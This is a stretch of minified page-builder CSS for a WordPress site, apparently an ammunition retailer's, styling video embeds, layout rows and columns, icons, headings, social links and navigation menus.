video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-af3b4qztue91 .fl-row-content {min-width: 0px;}.fl-node-65pkz0fljd13 .fl-row-content {min-width: 0px;}.fl-node-r98od1wsxkfz {color: #ffffff;}.fl-builder-content .fl-node-r98od1wsxkfz *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-r98od1wsxkfz a {color: #ffffff;}.fl-builder-content .fl-node-r98od1wsxkfz a:hover {color: #ffffff;}.fl-builder-content .fl-node-r98od1wsxkfz h1,.fl-builder-content .fl-node-r98od1wsxkfz h2,.fl-builder-content .fl-node-r98od1wsxkfz h3,.fl-builder-content .fl-node-r98od1wsxkfz h4,.fl-builder-content .fl-node-r98od1wsxkfz h5,.fl-builder-content .fl-node-r98od1wsxkfz h6,.fl-builder-content .fl-node-r98od1wsxkfz h1 a,.fl-builder-content .fl-node-r98od1wsxkfz h2 a,.fl-builder-content .fl-node-r98od1wsxkfz h3 a,.fl-builder-content .fl-node-r98od1wsxkfz h4 a,.fl-builder-content .fl-node-r98od1wsxkfz h5 a,.fl-builder-content .fl-node-r98od1wsxkfz h6 a {color: #ffffff;}.fl-node-r98od1wsxkfz > .fl-row-content-wrap {background-color: #3D4926;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-r98od1wsxkfz > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-ft1i45ndkb0r {color: #ffffff;}.fl-builder-content .fl-node-ft1i45ndkb0r *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-ft1i45ndkb0r a {color: #b7b7b7;}.fl-builder-content .fl-node-ft1i45ndkb0r a:hover {color: #ffffff;}.fl-builder-content .fl-node-ft1i45ndkb0r h1,.fl-builder-content .fl-node-ft1i45ndkb0r h2,.fl-builder-content .fl-node-ft1i45ndkb0r h3,.fl-builder-content .fl-node-ft1i45ndkb0r h4,.fl-builder-content .fl-node-ft1i45ndkb0r h5,.fl-builder-content .fl-node-ft1i45ndkb0r h6,.fl-builder-content .fl-node-ft1i45ndkb0r h1 a,.fl-builder-content .fl-node-ft1i45ndkb0r h2 a,.fl-builder-content .fl-node-ft1i45ndkb0r h3 a,.fl-builder-content .fl-node-ft1i45ndkb0r h4 a,.fl-builder-content .fl-node-ft1i45ndkb0r h5 a,.fl-builder-content .fl-node-ft1i45ndkb0r h6 a {color: #ffffff;}.fl-node-ft1i45ndkb0r > .fl-row-content-wrap {background-color: #3D4926;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-ft1i45ndkb0r > .fl-row-content-wrap {padding-top:13px;}.fl-node-cezkxdofh3vt {width: 100%;}.fl-node-4l9qrgbwmi86 {width: 100%;}.fl-node-zdl48c3kwmo9 {width: 100%;}.fl-node-zdl48c3kwmo9 > .fl-col-content {background-color: rgba(255,0,0,0.01);background-image: url(https://greencountryammo.com/wp-content/uploads/2022/09/gca-grunge-separator-05.png);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;background-size: cover;} .fl-node-zdl48c3kwmo9 > .fl-col-content {margin-top:-230px;}@media ( max-width: 1200px ) { .fl-node-zdl48c3kwmo9.fl-col > .fl-col-content {margin-top:-140px;}} .fl-node-zdl48c3kwmo9 > .fl-col-content {padding-top:115px;padding-bottom:115px;}@media ( max-width: 1200px ) { .fl-node-zdl48c3kwmo9.fl-col > .fl-col-content {padding-top:70px;padding-bottom:70px;}}.fl-node-6ptn5vb892rm {width: 15%;}.fl-node-lmdx3un0ir6e {width: 50%;}@media(max-width: 768px) {.fl-builder-content .fl-node-lmdx3un0ir6e {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-a6vm1lnwsx7o {width: 17%;}@media(max-width: 1200px) {.fl-builder-content .fl-node-a6vm1lnwsx7o {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-a6vm1lnwsx7o {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-a6vm1lnwsx7o {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-cjfqutibxz63 {width: 50%;}@media(max-width: 768px) {.fl-builder-content .fl-node-cjfqutibxz63 {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-qp9z63s8j1bm {width: 17%;}.fl-node-qp9z63s8j1bm > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 1200px) {.fl-builder-content .fl-node-qp9z63s8j1bm {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-qp9z63s8j1bm {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-qp9z63s8j1bm {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-builder-content .fl-node-oql50pimagje a:hover {color: #dee897;}.fl-node-oql50pimagje {width: 17%;}.fl-node-oql50pimagje > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 1200px) {.fl-builder-content .fl-node-oql50pimagje {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-oql50pimagje {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-oql50pimagje {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-j7asfmizn04r {width: 19%;}.fl-node-j7asfmizn04r > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 1200px) {.fl-builder-content .fl-node-j7asfmizn04r {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-j7asfmizn04r {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-j7asfmizn04r {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-3wlaig5jfdsq {width: 15%;}.fl-builder-content .fl-node-6qgozfyb9wml .fl-rich-text, .fl-builder-content .fl-node-6qgozfyb9wml .fl-rich-text *:not(b, strong) {font-size: 16px;text-align: center;} .fl-node-6qgozfyb9wml > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-wb6halqt5dep .fl-icon i,.fl-node-wb6halqt5dep .fl-icon i:before {color: #9b9b9b;}.fl-node-wb6halqt5dep .fl-icon i:hover,.fl-node-wb6halqt5dep .fl-icon i:hover:before,.fl-node-wb6halqt5dep .fl-icon a:hover i,.fl-node-wb6halqt5dep .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-wb6halqt5dep .fl-icon i, .fl-node-wb6halqt5dep .fl-icon i:before {font-size: 16px;}.fl-node-wb6halqt5dep .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-wb6halqt5dep.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-wb6halqt5dep .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-wb6halqt5dep .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-wb6halqt5dep .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-wb6halqt5dep > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-fdjcobrxyh5t .fl-icon i,.fl-node-fdjcobrxyh5t .fl-icon i:before {color: #9b9b9b;}.fl-node-fdjcobrxyh5t .fl-icon i, .fl-node-fdjcobrxyh5t .fl-icon i:before {font-size: 16px;}.fl-node-fdjcobrxyh5t .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-fdjcobrxyh5t.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-fdjcobrxyh5t .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-fdjcobrxyh5t .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-fdjcobrxyh5t .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-fdjcobrxyh5t > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-ks2dvmg749li h3.fl-heading a,.fl-row .fl-col .fl-node-ks2dvmg749li h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-ks2dvmg749li h3.fl-heading .fl-heading-text *,.fl-node-ks2dvmg749li h3.fl-heading .fl-heading-text {color: #dee897;}.fl-node-ks2dvmg749li.fl-module-heading .fl-heading {font-size: 25px;text-align: left;}@media(max-width: 992px) {.fl-node-ks2dvmg749li.fl-module-heading .fl-heading {font-size: 22px;}}@media(max-width: 768px) {.fl-node-ks2dvmg749li.fl-module-heading .fl-heading {text-align: center;}} .fl-node-ks2dvmg749li > .fl-module-content {margin-bottom:0px;}.fl-node-gp8t4nejyud9 .fl-icon i,.fl-node-gp8t4nejyud9 .fl-icon i:before {color: #9b9b9b;}.fl-node-gp8t4nejyud9 .fl-icon i:hover,.fl-node-gp8t4nejyud9 .fl-icon i:hover:before,.fl-node-gp8t4nejyud9 .fl-icon a:hover i,.fl-node-gp8t4nejyud9 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-gp8t4nejyud9 .fl-icon i, .fl-node-gp8t4nejyud9 .fl-icon i:before {font-size: 16px;}.fl-node-gp8t4nejyud9 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-gp8t4nejyud9.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-gp8t4nejyud9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-gp8t4nejyud9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-gp8t4nejyud9 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-gp8t4nejyud9 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-0gu6t1ojbmsv .fl-icon i,.fl-node-0gu6t1ojbmsv .fl-icon i:before {color: #9b9b9b;}.fl-node-0gu6t1ojbmsv .fl-icon i, .fl-node-0gu6t1ojbmsv .fl-icon i:before {font-size: 16px;}.fl-node-0gu6t1ojbmsv .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-0gu6t1ojbmsv.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-0gu6t1ojbmsv .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-0gu6t1ojbmsv .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-0gu6t1ojbmsv .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-0gu6t1ojbmsv > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-x9gt82fmzebv .fl-separator {border-top-width: 2px;max-width: 100%;margin: auto;}.fl-node-x9gt82fmzebv .fl-separator {border-top-color: #677945;border-top-style: solid;}.fl-node-1cgau3py9b78, .fl-node-1cgau3py9b78 .fl-photo {text-align: center;} .fl-node-1cgau3py9b78 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-ehv1xasz6fj5 h3.fl-heading a,.fl-row .fl-col .fl-node-ehv1xasz6fj5 h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-ehv1xasz6fj5 h3.fl-heading .fl-heading-text *,.fl-node-ehv1xasz6fj5 h3.fl-heading .fl-heading-text {color: #dee897;}.fl-node-ehv1xasz6fj5.fl-module-heading .fl-heading {font-size: 25px;text-align: left;}@media(max-width: 992px) {.fl-node-ehv1xasz6fj5.fl-module-heading .fl-heading {font-size: 22px;}}@media(max-width: 768px) {.fl-node-ehv1xasz6fj5.fl-module-heading .fl-heading {text-align: center;}} .fl-node-ehv1xasz6fj5 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-gpwoikdamvjr h3.fl-heading a,.fl-row .fl-col .fl-node-gpwoikdamvjr h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-gpwoikdamvjr h3.fl-heading .fl-heading-text *,.fl-node-gpwoikdamvjr h3.fl-heading .fl-heading-text {color: #dee897;}.fl-node-gpwoikdamvjr.fl-module-heading .fl-heading {font-size: 25px;text-align: left;}@media(max-width: 992px) {.fl-node-gpwoikdamvjr.fl-module-heading .fl-heading {font-size: 22px;}}@media(max-width: 768px) {.fl-node-gpwoikdamvjr.fl-module-heading .fl-heading {text-align: center;}} .fl-node-gpwoikdamvjr > .fl-module-content {margin-bottom:0px;} .fl-node-qx7hayc62wb9 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-qx7hayc62wb9.fl-module > .fl-module-content {margin-top:30px;margin-right:30px;margin-bottom:30px;margin-left:30px;}}.fl-node-3q8ba4ncyrot, .fl-node-3q8ba4ncyrot .fl-photo {text-align: center;}@media(max-width: 768px) {.fl-node-3q8ba4ncyrot, .fl-node-3q8ba4ncyrot .fl-photo {text-align: center;}.fl-node-3q8ba4ncyrot .fl-photo-content, .fl-node-3q8ba4ncyrot .fl-photo-img {width: 80%;}}.fl-builder-content .fl-node-jr7z80unackp .fl-rich-text, .fl-builder-content .fl-node-jr7z80unackp .fl-rich-text *:not(b, strong) {font-size: 16px;}@media(max-width: 768px) {.fl-builder-content .fl-node-jr7z80unackp .fl-rich-text, .fl-builder-content .fl-node-jr7z80unackp .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-jr7z80unackp > .fl-module-content {margin-bottom:0px;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon a,.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;border-radius: 100px;border: 0px solid ;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon svg {fill: currentColor;width: 25px;height: 25px;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon a:hover {color: #dee897;border-color: ;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-2cxng8bhztrd .pp-social-icons-vertical .pp-social-icon {margin-bottom: 25px;}.fl-node-2cxng8bhztrd .pp-social-icons-horizontal .pp-social-icon {margin-right: 25px;}.fl-node-2cxng8bhztrd .pp-social-icons {justify-content: flex-start;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon a {font-size: 25px;width: 20px;height: 20px;line-height: 20px;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(25px + 20%);}@media(max-width: 768px) {.fl-node-2cxng8bhztrd .pp-social-icons {justify-content: center;}} .fl-node-2cxng8bhztrd > .fl-module-content {margin-top:10px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-ejlsd5fmn7rw .fl-menu .menu {}.fl-builder-content .fl-node-ejlsd5fmn7rw .menu > li > a,.fl-builder-content .fl-node-ejlsd5fmn7rw .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-ejlsd5fmn7rw .sub-menu > li > a,.fl-builder-content .fl-node-ejlsd5fmn7rw .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-ejlsd5fmn7rw .menu > li > a:hover,.fl-node-ejlsd5fmn7rw .menu > li > a:focus,.fl-node-ejlsd5fmn7rw .menu > li > .fl-has-submenu-container:hover > a,.fl-node-ejlsd5fmn7rw .menu > li > .fl-has-submenu-container.focus > a,.fl-node-ejlsd5fmn7rw .menu > li.current-menu-item > a,.fl-node-ejlsd5fmn7rw .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-ejlsd5fmn7rw .sub-menu > li > a:hover,.fl-node-ejlsd5fmn7rw .sub-menu > li > a:focus,.fl-node-ejlsd5fmn7rw .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-ejlsd5fmn7rw .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-ejlsd5fmn7rw .sub-menu > li.current-menu-item > a,.fl-node-ejlsd5fmn7rw .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #dee897;}.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #dee897;}.fl-node-ejlsd5fmn7rw .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-ejlsd5fmn7rw .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-ejlsd5fmn7rw .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-ejlsd5fmn7rw .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-ejlsd5fmn7rw .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;}.fl-node-ejlsd5fmn7rw .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-ejlsd5fmn7rw .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-ejlsd5fmn7rw .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-ejlsd5fmn7rw .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;}.fl-node-ejlsd5fmn7rw .fl-menu li{border-top: 1px solid transparent;}.fl-node-ejlsd5fmn7rw .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-ejlsd5fmn7rw .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-ejlsd5fmn7rw .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-ejlsd5fmn7rw .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-ejlsd5fmn7rw .fl-menu-logo,.fl-node-ejlsd5fmn7rw .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-ejlsd5fmn7rw .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-ejlsd5fmn7rw .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-ejlsd5fmn7rw .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-ejlsd5fmn7rw .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-ejlsd5fmn7rw .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-ejlsd5fmn7rw .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-ejlsd5fmn7rw .fl-menu .fl-menu-toggle{display: none;}.fl-node-ejlsd5fmn7rw ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-ejlsd5fmn7rw ul.sub-menu a {}}.fl-node-ejlsd5fmn7rw ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-ejlsd5fmn7rw .fl-menu .menu, .fl-node-ejlsd5fmn7rw .fl-menu .menu > li {font-size: 16px;line-height: 1;}.fl-node-ejlsd5fmn7rw .menu a {padding-top: 0;padding-right: 0;padding-bottom: 14px;padding-left: 0;}.fl-node-ejlsd5fmn7rw .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-ejlsd5fmn7rw .fl-menu .menu, .fl-node-ejlsd5fmn7rw .fl-menu .menu > li {text-align: center;}.fl-node-ejlsd5fmn7rw .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-ejlsd5fmn7rw .fl-menu .sub-menu {background-color: transparent;}}.bb-heading-input.input-small {width: 46px !important;}.pp-heading-content {overflow: hidden;}.pp-heading-content .pp-heading-link {text-decoration: none;}.pp-heading-content span.heading-title {display: block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title {display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {position: relative;display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before,.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {content: "";display: block;position: absolute;top: 50%;border-width: 